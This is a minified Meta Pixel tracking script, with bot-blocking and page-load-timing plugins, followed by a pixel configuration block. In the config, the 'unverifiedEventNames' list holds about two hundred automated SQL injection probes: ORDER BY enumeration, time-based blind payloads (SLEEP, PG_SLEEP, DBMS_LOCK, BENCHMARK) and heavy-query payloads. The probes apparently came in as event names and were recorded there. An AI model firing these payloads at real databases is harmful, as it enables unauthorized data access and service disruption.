e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1651979795045043", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1651979795045043", "IWLBootstrapper", true);
config.set("1651979795045043", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("1651979795045043", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1651979795045043", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1651979795045043", "ProhibitedSources", true);
config.set("1651979795045043", "unwantedData", {"blacklisted_keys":{"ApplyClick":{"cd":[],"url":["salary","salary-max","salaryRanges","refine_by_salary","mobile"]},"PageView":{"cd":[],"url":["iv_geo_lat","salary","iv_geo_lon","salary-max","accountId","mobile","last_name","uaw"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1651979795045043", "UnwantedData", true);
config.set("1651979795045043", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1651979795045043", "IABPCMAEBridge", true);
config.set("1651979795045043", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1651979795045043", "BrowserProperties", true);
config.set("1651979795045043", "eventValidation", {"unverifiedEventNames":["-7404 ORDER BY 5655#","-4605 ORDER BY 1#","-5753))) ORDER BY 1#","-1773) ORDER BY 4866#","-8022)) ORDER BY 1#","-7069) ORDER BY 1#","-4992))) ORDER BY 9950#","-9812) ORDER BY 1#","-2008 ORDER BY 4690#","-9930)) ORDER BY 4146#","-2461 ORDER BY 4563#","-2034 ORDER BY 1#","-1916) ORDER BY 9735#","-2452 ORDER BY 1#","-9236\")) ORDER BY 1#","-5405\")) ORDER BY 9273#","-5370\") ORDER BY 1#","-3898')) ORDER BY 5587#","-1426' ORDER BY 1#","-6144' ORDER BY 4871#","-4782\" ORDER BY 1#","-8401')) ORDER BY 1#","-8316' ORDER BY 1#","-1821\" ORDER BY 9934#","-5211\" ORDER BY 5517#","-9940\") ORDER BY 1#","-3014' ORDER BY 1134#","-3863\u0025' ORDER BY 5179#","-7125\") ORDER BY 4654#","-2307\" ORDER BY 1#","-8488\") ORDER BY 7504#","-9345') ORDER BY 4245#","-9482'))) ORDER BY 1#","-4096') ORDER BY 1#","-3849'))) ORDER BY 7410#","-3405') ORDER BY 8171#","-8629') ORDER BY 1#","-5451')) ORDER BY 4295#","-1492\u0025' ORDER BY 1#","-6504' ORDER BY 1#","-3050' ORDER BY 5733#","-1411')) ORDER BY 1#","-7234' ORDER BY 4818#","PageView) ORDER BY 1890#","PageView)) ORDER BY 1#","PageView))) ORDER BY 1#","PageView ORDER BY 6019#","PageView ORDER BY 9215#","-3281' ORDER BY 1#","PageView ORDER BY 2626#","PageView ORDER BY 1#","PageView\") ORDER BY 1#","PageView\" ORDER BY 4659#","PageView\") ORDER BY 5139#","PageView' ORDER BY 5303#","PageView\" ORDER BY 7034#","PageView))) ORDER BY 2877#","PageView)) ORDER BY 6979#","PageView' ORDER BY 5379#","PageView) ORDER BY 1#","PageView\" ORDER BY 1#","PageView\")) ORDER BY 1#","PageView) ORDER BY 2140#","PageView')) ORDER BY 9762#","PageView' ORDER BY 6934#","PageView\") ORDER BY 1293#","PageView\")) ORDER BY 6177#","PageView\u0025' ORDER BY 1#","PageView')) ORDER BY 1#","PageView' ORDER BY 1#","PageView') ORDER BY 4154#","PageView') ORDER BY 1#","PageView')) ORDER BY 9299#","PageView\u0025' ORDER BY 4284#","PageView'))) ORDER BY 2923#","-6595)) ORDER BY 2429-- FqrS","-4595 ORDER BY 2929-- CQtK","-7679 ORDER BY 1-- xgeu","PageView' ORDER BY 6512#","-8406 ORDER BY 4147-- ARdv","-5357 ORDER BY 1-- Miqk","-1940 ORDER BY 3854-- fysP","-7745))) ORDER BY 2202-- ScHY","PageView') ORDER BY 3396#","-9128))) ORDER BY 1-- Jqaf","-9128)) ORDER BY 1-- YuoL","PageView'))) ORDER BY 1#","-8085) ORDER BY 1-- YBvs","-8243) ORDER BY 6403-- dRNu","-5363')) ORDER BY 1-- seGT","-1816' ORDER BY 2702-- IoGc","-6127' ORDER BY 1-- UJgh","-9391) ORDER BY 1-- PqCr","-3630\" ORDER BY 3632-- LSnh","-8749\") ORDER BY 1-- tQsB","-9999) ORDER BY 6496-- bPDE","-8980\") ORDER BY 7255-- XTKH","-9206\" ORDER BY 6252-- HrXC","-2810\" ORDER BY 1-- uhAk","-3012 ORDER BY 1-- UHSA","-5021\" ORDER BY 1-- jxPA","-3496' ORDER BY 7956-- klNG","-1638\u0025' ORDER BY 7063-- tNhH","-6815' ORDER BY 1-- AheD","-3742')) ORDER BY 1950-- RHbl","-9805\") ORDER BY 1-- uOvm","-5980\")) ORDER BY 2752-- CcGi","-2204\u0025' ORDER BY 1-- wVRR","-2318' ORDER BY 3484-- QYjZ","-7326\") ORDER BY 3678-- mPJU","-9880\")) ORDER BY 1-- OYXU","-8722') ORDER BY 3602-- PDie","PageView ORDER BY 2673-- AcIk","-4396') ORDER BY 1-- zbyG","-8909' ORDER BY 2791-- EHdF","-8987') ORDER BY 1-- LBPV","PageView ORDER BY 1-- AVOL","-8994' ORDER BY 1-- qVZk","-4066') ORDER BY 9907-- vEMX","-3515' ORDER BY 1-- xBYx","PageView ORDER BY 6998-- LWzU","PageView ORDER BY 7301-- puvK","-6888')) ORDER BY 1-- DsBj","-5874'))) ORDER BY 8629-- qPBr","-3298'))) ORDER BY 1-- zbPi","PageView ORDER BY 1-- gjPA","-3178')) ORDER BY 6239-- uOtU","PageView))) ORDER BY 1-- bBQB","PageView) ORDER BY 9903-- tyNl","PageView)) ORDER BY 7191-- NdMC","PageView))) ORDER BY 1926-- kPXD","PageView) ORDER BY 1-- vTcy","PageView) ORDER BY 3722-- bUEK","PageView' ORDER BY 1-- hZBG","PageView) ORDER BY 1-- bxsf","PageView)) ORDER BY 1-- ZvYL","PageView ORDER BY 1-- THde","PageView\" ORDER BY 7019-- kzoQ","PageView' ORDER BY 1-- MYpA","PageView\")) ORDER BY 1-- zpxh","PageView\" ORDER BY 1-- mMmO","PageView\")) ORDER BY 4361-- RIVN","PageView\") ORDER BY 1-- daye","PageView\u0025' ORDER BY 1-- zWNo","PageView\") ORDER BY 3315-- kISG","PageView\") ORDER BY 3923-- RpIC","PageView\") ORDER BY 1-- QRMn","PageView') ORDER BY 1-- uGWo","PageView\" ORDER BY 1-- vkxs","PageView' ORDER BY 4066-- XBmf","PageView\" ORDER BY 1013-- yHTQ","PageView' ORDER BY 8643-- IZqF","PageView')) ORDER BY 1665-- ijad","PageView\u0025' ORDER BY 7386-- jywC","PageView') ORDER BY 2019-- auvg","PageView'))) ORDER BY 1586-- cVSw","PageView' ORDER BY 4027-- pOnY","PageView' ORDER BY 1748-- pnUU","PageView' ORDER BY 1-- TCat","PageView'))) ORDER BY 1-- bMQn","PageView')) ORDER BY 1-- XVtx","PageView')) ORDER BY 4877-- diaz","PageView') ORDER BY 8798-- EXYU","PageView') ORDER BY 1-- eVyz","PageView' ORDER BY 1-- UuFd","PageView')) ORDER BY 1-- wYBE","(SELECT 4747 FROM PG_SLEEP(5))","(SELECT 5154 FROM (SELECT(SLEEP(5)))dKXt)","PageView',(BEGIN IF (9870=9870) THEN DBMS_LOCK.SLEEP(5); ELSE DBMS_LOCK.SLEEP(0); END IF; END;)-- CZXh","PageView,(BEGIN IF (9870=9870) THEN DBMS_LOCK.SLEEP(5); ELSE DBMS_LOCK.SLEEP(0); END IF; END;)","PageView,(SELECT (CASE WHEN (1509=1509) THEN SLEEP(5) ELSE 1509 END))","PageView,(SELECT (CASE WHEN (2833=2833) THEN (SELECT 2833 FROM PG_SLEEP(5)) ELSE 1\/(SELECT 0) END))","PageView',(SELECT (CASE WHEN (2833=2833) THEN (SELECT 2833 FROM PG_SLEEP(5)) ELSE 1\/(SELECT 0) END))-- iGva","PageView,(SELECT (CASE WHEN (9483=9483) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(80)||CHR(67)||CHR(97),5) ELSE 1\/(SELECT 0 FROM DUAL) END) FROM DUAL)","PageView',(SELECT (CASE WHEN (9483=9483) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(80)||CHR(67)||CHR(97),5) ELSE 1\/(SELECT 0 FROM DUAL) END) FROM DUAL)-- IdqS","BEGIN IF (1268=1268) THEN DBMS_LOCK.SLEEP(5); ELSE DBMS_LOCK.SLEEP(0); END IF; END;","(SELECT (CASE WHEN (6737=6737) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(78)||CHR(88)||CHR(80),5) ELSE 6737 END) FROM DUAL)","PageView) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1)-- OcZw","(CASE WHEN (1028=1028) THEN SLEEP(5) ELSE 1028 END)","PageView',(SELECT (CASE WHEN (1509=1509) THEN SLEEP(5) ELSE 1509 END))-- tjct","PageView PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1)# uWOd","PageView))) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (((3293=3293","PageView PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1)","PageView) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (2751=2751","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) OR 'nybj'='GeHG","PageView)) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND ((4694=4694","PageView PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1)-- xKXe","PageView') PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND ('Htat' LIKE 'Htat","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND 'TaoG'='TaoG","PageView')) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (('ftKs'='ftKs","PageView\") PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (\"tUau\" LIKE \"tUau","PageView')) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (('tVoQ' LIKE 'tVoQ","PageView\" PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND \"Tntl\" LIKE \"Tntl","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND 'yGpY' LIKE 'yGpY","PageView\" PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND \"LWZD\"=\"LWZD","PageView\") PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND (\"SdBe\"=\"SdBe","PageView\u0025' PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND 'xCaC\u0025'='xCaC","PageView\")) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND ((\"Bvmm\"=\"Bvmm","PageView\" AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND \"oVfJ\" LIKE \"oVfJ","PageView'))) PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND ((('YSPN'='YSPN","PageView AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)-- xsXW","PageView) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)-- fLCH","PageView') PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1) AND ('tIIi'='tIIi","PageView' PROCEDURE ANALYSE(EXTRACTVALUE(9870,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x70584e6c))))),1)-- wJqR","PageView) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (3421=3421","PageView AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)# UlTK","PageView))) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (((6340=6340","PageView\") AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (\"Cgly\" LIKE \"Cgly","PageView)) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND ((1707=1707","PageView AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)","PageView' AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) OR 'ytEW'='ogCF","PageView\u0025' AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND 'bKLt\u0025'='bKLt","PageView\") AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (\"TdbN\"=\"TdbN","PageView\" AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND \"HYkf\"=\"HYkf","PageView' AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND 'vHsG'='vHsG","PageView') AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND ('Repb'='Repb","PageView')) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (('wotO' LIKE 'wotO","PageView') AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND ('IVMv' LIKE 'IVMv","PageView\")) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND ((\"GWKR\"=\"GWKR","PageView'))) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND ((('ktJW'='ktJW","PageView' AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND 'jlRA' LIKE 'jlRA","PageView')) AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR) AND (('DqMi'='DqMi","PageView' AND 8533=(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)-- fWZZ","PageView AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))","PageView)) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND ((8331=8331","PageView) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))-- HSge","PageView\" AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND \"IRBw\" LIKE \"IRBw","PageView AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))-- qgaG","PageView AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))# owet","PageView) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (7498=7498","PageView' AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) OR 'eQHo'='XNpM","PageView))) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (((8718=8718","PageView') AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND ('QFsz'='QFsz","PageView\" AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND \"dYhy\"=\"dYhy","PageView'))) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND ((('jCOL'='jCOL","PageView\") AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (\"WUvs\" LIKE \"WUvs","PageView')) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (('EsyD'='EsyD","PageView') AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND ('kTat' LIKE 'kTat","PageView' AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND 'Ygmj' LIKE 'Ygmj","PageView\u0025' AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND 'Yxah\u0025'='Yxah","PageView')) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (('hrkI' LIKE 'hrkI","PageView' AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND 'XDrr'='XDrr","PageView\") AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND (\"fDZj\"=\"fDZj","PageView\")) AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2)))) AND ((\"NBuR\"=\"NBuR","PageView AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- TKox","PageView\" AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND \"rHJp\"=\"rHJp","PageView AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)","PageView\") AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (\"CexG\" LIKE \"CexG","PageView)) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ((2889=2889","PageView) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (9721=9721","PageView))) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (((3987=3987","PageView\") AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (\"wdAC\"=\"wdAC","PageView' AND 3192=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000\/2))))-- GzLh","PageView AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)# unCq","PageView\")) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ((\"WSpF\"=\"WSpF","PageView) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- PyBc","PageView\" AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND \"RYEk\" LIKE \"RYEk","PageView' AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) OR 'iZKS'='xGHz","PageView AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)","PageView' AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND 'tXto' LIKE 'tXto","PageView AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)# oaNN","PageView))) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (((3421=3421","PageView AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- Iias","PageView\u0025' AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND 'QdYl\u0025'='QdYl","PageView')) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (('sdww' LIKE 'sdww","PageView)) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ((5476=5476","PageView')) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND (('RDWN'='RDWN","PageView' AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND 'JVTv'='JVTv","PageView'))) AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND ((('mXnM'='mXnM","PageView' AND 5104=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3)-- BukO","PageView) AND 8409=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- AnmX","PageView') 